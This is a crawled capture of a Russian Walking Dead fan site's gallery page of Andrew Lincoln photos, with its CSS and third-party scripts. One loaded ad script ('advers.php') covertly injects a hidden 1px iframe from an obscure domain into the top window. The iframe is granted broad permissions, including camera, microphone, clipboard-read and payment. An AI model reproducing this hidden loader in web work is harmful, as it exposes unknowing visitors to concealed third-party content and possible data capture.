

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.walkingdeadru.com/photo/wgallery_list.php?gallery=andrew_lincoln&page=1&sort=5
body_size: 4092
content:
 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="../style.css">
 

<meta name="description" content="Коллекция фотографий www.WalkingDeadru.com - Эндрю Линкольн (Andrew Lincoln) - Рик Греймс в сериале Ходячие мертвецы (The Walking Dead), 1 страница">   

<title>Эндрю Линкольн (Andrew Lincoln) - Рик Греймс в сериале Ходячие мертвецы (The Walking Dead), 1 страница</title>


<style type="text/css">
<!--
body {
	background-image: url(../images/site/bg.jpg);
	background-color: #000000;
}
body,td,th {
	color: #FFFFFF;
}
.стиль2 {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 13px;
}
-->
</style>



 

</head>




<body>
<table width="97%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%" height="144" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="460"><a href="../home/index.php"><img src="../images/site/logo.jpg" alt="Сериал Ходячие мертвецы (The Walking Dead)" width="460" height="144" border="0"></a></td>
        <td background="../images/site/top_bg.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center">
              <noindex> </noindex>
              <table width="200" border="0" cellspacing="1" cellpadding="1">
                <tr>
                  <td valign="bottom"><div align="center"><a href="https://vk.com/walkingdeadrucom" target="_blank"><img src="../images/vkcom.gif" width="175" height="46" alt=""/></a></div></td>
                  </tr>
                <tr>
                  <td valign="top"><div align="center"><span class="bigcolor"><a href="https://vk.com/walkingdeadrucom" target="_blank"><strong>Наша группа ВК</strong></a></span></div></td>
                  </tr>
            </table>
            </div></td>
          </tr>
        </table></td>
        <td width="230"><div align="right"><img src="../images/site/top_wright.jpg" alt="The Walking Dead" width="230" height="144"></div></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" height="24" border="0" cellpadding="0" cellspacing="0" background="../images/site/menu_bg.jpg">
      <tr>
        <td><div align="center"><a href="../wd_see_online.php"></a><a href="../about_wd.php"></a><a href="../about_wd.php"><img src="../images/site/about.jpg" alt="О сериале" width="124" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="../about_wd.php"></a><a href="../wd_see_online.php"><img src="../images/site/online.jpg" alt="Смотреть онлайн" width="216" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="../hero_wd.php"><img src="../images/site/hero.jpg" alt="Герои и Актеры" width="74" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="../guide.php"><img src="../images/site/guide.jpg" alt="Описание серий" width="115" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="../multimedia1.php"><img src="../images/site/multimedia.jpg" alt="Фото, видео, обои, саундтрек, комиксы" width="172" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="../wd_see_online.php"></a></div></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="2" cellpadding="2">
      <tbody>
        <tr>
          <td align="center" bgcolor="#000000" class="xbig"><strong><a href="../seasons/1_season.6.php">1 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="../seasons/online_season-2.php" class="xbig">2 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="../seasons/online_season_3.php" class="xbig">3 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="../seasons/season_04.php" class="xbig">4 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="../seasons/seazon_5.php" class="xbig">5 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="../seasons/online_season_6.3.php" class="xbig">6 СЕЗОН</a></strong></td>
        </tr>
      </tbody>
    </table>
      <table width="100%" border="0" cellspacing="2" cellpadding="2">
        <tbody>
        <tr>
          <td align="center" bgcolor="#000000"><strong><a href="../seasons/season_07.4.php" class="xbig">7 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="../seasons/online_season_8.php" class="xbig">8 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="../seasons/seazon_9.php" class="xbig">9 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="../seasons/online_season-10.5.php" class="xbig">10 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="../seasons/season_11.php" class="xbig">11 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="../zombi-movies1.php" class="xbig">ФИЛЬМЫ</a></strong></td>
        </tr>
      </tbody>
  </table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      
      <tr>
         
        <td valign="top">
		 <table width="1000" border="0" align="center" cellpadding="1" cellspacing="1">
            <tr>
              <td><div align="center">
           <div id="movie_video"></div>
<script type="text/javascript" src="https://vak345.com/s.js?v=11b4cc994b8ecd1c5e1fa2d3acc643e7" async></script>

                  </div></td>
            </tr>
            <tr>
              <td align="center"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></td>
            </tr>
             <tr>
              <td align="center">       
                  
                </td>
            </tr>
          </table>
<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
  <tr>
    <td class="normal">
        <a href="http://www.walkingdeadru.com">Сериал Ходячие мертвецы</a> &gt;&gt;&gt;
        <a href="wgallery_list.php?gallery=andrew_lincoln&page=1&sort=5">
            Эндрю Линкольн (Andrew Lincoln) - Рик Греймс в сериале Ходячие мертвецы (The Walking Dead)        </a>
    </td>
  </tr>
  <tr>
      <td>&nbsp;</td>
  </tr>
  <tr>
    <td align="center" class="big"><strong>Эндрю Линкольн (Andrew Lincoln) - Рик Греймс в сериале Ходячие мертвецы (The Walking Dead):</strong> </td>
  </tr>
 
  <tr>
    <td align="center" class="normal" height="50"> Всего фотографий: 48</td>
  </tr>

  <tr>
    <td align="center" class="big"><strong> :
        <b>1</b> : </strong>
    <b><a href="wgallery_list.php?gallery=andrew_lincoln&page=2&sort=5">2</a> :</b>
    <b><a href="wgallery_list.php?gallery=andrew_lincoln&page=3&sort=5">3</a> :</b>
    </td>
  </tr>
  <tr>
    <td><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="5" width="100%" class="x_small">
      <tr>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_037">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_037.jpg"
                    width="128" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_037 (1000x1569, 223 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1000x1569</b>, <b>223</b> kБ
            <br>Просмотров: <b>1159</b>
            <br>Рейтинг: <b>4%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_014">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_014.jpg"
                    width="200" height="121" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_014 (640x385, 48 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>640x385</b>, <b>48</b> kБ
            <br>Просмотров: <b>832</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_027">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_027.jpg"
                    width="200" height="142" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_027 (1848x1310, 303 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1848x1310</b>, <b>303</b> kБ
            <br>Просмотров: <b>808</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_017">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_017.jpg"
                    width="195" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_017 (1933x1983, 549 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1933x1983</b>, <b>549</b> kБ
            <br>Просмотров: <b>777</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_034">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_034.jpg"
                    width="198" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_034 (1000x1011, 201 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1000x1011</b>, <b>201</b> kБ
            <br>Просмотров: <b>735</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_007">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_007.jpg"
                    width="181" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_007 (577x640, 88 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>577x640</b>, <b>88</b> kБ
            <br>Просмотров: <b>734</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_020">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_020.jpg"
                    width="199" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_020 (1933x1952, 660 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1933x1952</b>, <b>660</b> kБ
            <br>Просмотров: <b>695</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_023">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_023.jpg"
                    width="127" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_023 (1230x1936, 498 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1230x1936</b>, <b>498</b> kБ
            <br>Просмотров: <b>681</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_011">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_011.jpg"
                    width="200" height="140" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_011 (640x446, 62 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>640x446</b>, <b>62</b> kБ
            <br>Просмотров: <b>680</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_035">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_035.jpg"
                    width="195" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_035 (1000x1026, 188 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1000x1026</b>, <b>188</b> kБ
            <br>Просмотров: <b>657</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_028">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_028.jpg"
                    width="200" height="141" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_028 (1888x1325, 304 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1888x1325</b>, <b>304</b> kБ
            <br>Просмотров: <b>652</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_047">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_047.jpg"
                    width="200" height="150" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_047 (1024x768, 209 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1024x768</b>, <b>209</b> kБ
            <br>Просмотров: <b>647</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_044">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_044.jpg"
                    width="133" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_044 (450x676, 63 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>450x676</b>, <b>63</b> kБ
            <br>Просмотров: <b>639</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_048">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_048.jpg"
                    width="155" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_048 (1159x1500, 336 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1159x1500</b>, <b>336</b> kБ
            <br>Просмотров: <b>630</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_041">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_041.jpg"
                    width="162" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_041 (944x1164, 176 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>944x1164</b>, <b>176</b> kБ
            <br>Просмотров: <b>598</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_036">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_036.jpg"
                    width="132" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_036 (1000x1516, 258 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1000x1516</b>, <b>258</b> kБ
            <br>Просмотров: <b>586</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_021">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_021.jpg"
                    width="199" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_021 (1950x1967, 518 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1950x1967</b>, <b>518</b> kБ
            <br>Просмотров: <b>585</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_025">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_025.jpg"
                    width="132" height="200" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_025 (1356x2056, 361 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1356x2056</b>, <b>361</b> kБ
            <br>Просмотров: <b>584</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_046">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_046.jpg"
                    width="200" height="150" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_046 (1024x768, 240 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1024x768</b>, <b>240</b> kБ
            <br>Просмотров: <b>578</b>
            <br>Рейтинг: <b>0%</b>
        </td>
        <td width="25%" align="center" valign="center" class="normal">
            <a href="wgallery_view.php?gallery=andrew_lincoln&page=1&sort=5&image=andrew_lincoln_wallkingdead.ru_031">
                <img src="images_small/andrew_lincoln/andrew_lincoln_wallkingdead.ru_031.jpg"
                    width="200" height="134" border="0"
                    alt="andrew_lincoln_wallkingdead.ru_031 (1500x1000, 229 kБ...)">
            </a>
            <br><b> andrew_lincoln_wallkin... </b>
            <br><b>1500x1000</b>, <b>229</b> kБ
            <br>Просмотров: <b>573</b>
            <br>Рейтинг: <b>0%</b>
        </td>
      </tr>
      <tr>
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td align="center" class="big"><strong> :
    <b>1</b> :</strong>
    <b><a href="wgallery_list.php?gallery=andrew_lincoln&page=2&sort=5">2</a> :</b>
    <b><a href="wgallery_list.php?gallery=andrew_lincoln&page=3&sort=5">3</a> :</b>
    </td>
  </tr>
</table>
</center></div>

                  <table width="100%" border="0" cellspacing="2" cellpadding="1">
                  <tr>
              <td align="center" class="normal"></td>
            </tr>   
            <tr>
              <td> <div align="right">
                  
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>

                  
                  </div></td>
            </tr>
            <tr>
              <td><div align="left">
                <!--LiveInternet counter-->
                <script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
                <!--/LiveInternet-->
              </div></td>
            
            <tr>
              <td><div align="center"><script>
var idcomments_acct = '8d377f075d52c69cdd2981a79e73b82b';
var idcomments_post_id;
var idcomments_post_url;
</script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script></div></td>
            </tr>
                  </table>
        </td>
      
      </tr>
      <tr>
        <td height="7" colspan="3"><img src="../images/site/0.gif" width="8" height="7"></td>
        </tr>
    </table>      </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td><table width="100%" height="22" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td background="../images/site/down_bg.jpg"><div align="center"><a href="../see_online/wd-deril-dikson.php">Ходячие мертвецы: Дэрил Диксон</a> :: <a href="../zombi-movies1.php">Фильмы про зомби</a> :: <a href="../wd-world-beyond.php">Мир за пределами</a> :: <a href="../see_online/fear_walking_dead.php">Бойтесь Ходячих Мертвецов</a> :: <a href="../wd-dead-city.php">Ходячие  мертвецы - Город мёртвых</a> :: <a href="../load.php">Скачать</a></div></td>
      </tr>
    </table></td>
  </tr>
</table>
	 
 


<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(24203302, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/24203302" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
<script src="https://videocdnshop.com/advers.js"></script>  
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.walkingdeadru.com/style.css
body_size: 971
content:
body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}


.bc { font-size: 13px;
	  font-style: italic;
	}

td {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
}

.widthalox img {
height: 1px;
width: 670px;  
}

.colorgray {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#666;
}

th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
}

.bodystyle {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.75em + 1.6vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2vmin);
}

.usrDotted {
; Border-Color: #ff050c;
; Border-Style: Dotted;
; Border-Width: 1px;
}

A:Link {
; Text-Decoration: None;
; Color: #DF0005;
}
A:Visited {
; Text-Decoration: None;
; Color: #DF0005;
}
A:Active {
; Text-Decoration: None;
; Color: #F10409;
}
A:Hover {
;
	Text-Decoration: None;
	;
	Color: #F10409;
	text-align: center;
}

    .img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 23px;
	Color: #FFFFFF;
	text-decoration:none;
	text-shadow: 3px 0px 0px #DF0005;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 7px;
	bottom: 52px;
	height: 5px;
	
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.show-on-mobile { display: none; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .show-on-mobile { display: inline; }}


.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.6) !important;
font-size: 28px !important;
height: 350px;  
}

.spoilerDiv {
border-radius: 10px;
box-shadow: 0 0 10px rgba(0,0,0,0.5);;
border: solid 1px black;
background: #ff4800;
color: white;
padding: 10px;
text-align: center;
margin: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://intensedebate.com/js/genericCommentWrapper2.php?acct=8d377f075d52c69cdd2981a79e73b82b&postid=https%3A%2F%2Fwww.walkingdeadru.com%2Fphoto%2Fwgallery_list.php%3Fgallery%3Dandrew_lincoln%26page%3D1%26sort%3D5&title=%D0%AD%D0%BD%D0%B4%D1%80%D1%8E%20%D0%9B%D0%B8%D0%BD%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%20(Andrew%20Lincoln)%20-%20%D0%A0%D0%B8%D0%BA%20%D0%93%D1%80%D0%B5%D0%B9%D0%BC%D1%81%20%D0%B2%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B5%20%D0%A5%D0%BE%D0%B4%D1%8F%D1%87%D0%B8%D0%B5%20%D0%BC%D0%B5%D1%80%D1%82%D0%B2%D0%B5%D1%86%D1%8B%20(The%20Walking%20Dead)%2C%201%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0&url=https%3A%2F%2Fwww.walkingdeadru.com%2Fphoto%2Fwgallery_list.php%3Fgallery%3Dandrew_lincoln%26page%3D1%26sort%3D5
body_size: 723
content:
if (!window['ID___Nonce']){window.ID___Nonce='08e2154c29bdb66b280e4daf5d8940411f2dab3e71bed688bd525347ee2aaf3b|1768868425';}if (!window['ID___Acct']){window.ID___Acct='8d377f075d52c69cdd2981a79e73b82b';}var IDCommentScript=document.createElement("script");IDCommentScript.type="text/javascript";IDCommentScript.src = "https://intensedebate.com/comment/8d377f075d52c69cdd2981a79e73b82b/generic/354026857";var theScripts=document.getElementsByTagName("script");if(document.readyState&&document.readyState!='complete'){if(window.addEventListener){window.addEventListener("load",attachScript,false);}else if(window.attachEvent){window.attachEvent('onload',attachScript);}}else attachScript();function attachScript(){if(typeof(idcomments_div)=="undefined"){if(document.getElementById('idc-container')){document.getElementById('idc-container').parentNode.insertBefore(IDCommentScript,document.getElementById('idc-container'));}else{var found=false;for(var i=0;i<theScripts.length;i++){if(theScripts[i].src.indexOf('genericCommentWrapper.js')>=0||theScripts[i].src.indexOf('genericCommentWrapperV2.js')>=0){var found=true;var theDiv=document.createElement("div");theDiv.id="idc-container";theScripts[i].parentNode.insertBefore(theDiv,theScripts[i]);theScripts[i].parentNode.insertBefore(IDCommentScript,theScripts[i]);break;}}if(found==false){setTimeout("attachScript(IDCommentScript);",100);}}}else{if(document.getElementById(idcomments_div)){var theDiv=document.createElement("div");theDiv.id="idc-container";document.getElementById(idcomments_div).appendChild(theDiv);document.getElementById(idcomments_div).appendChild(IDCommentScript);}else{alert("A div with id '"+idcomments_div+"' could not be found.  Please double check this is set correctly.");}}}


--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 652
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://tuesday54610.videocdnmetrika34.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=BjQXsmjnBjAo0KQdoZYuvpl37FXXcTOS&blogpostid=354026857&time=1768868428105
body_size: 150
content:
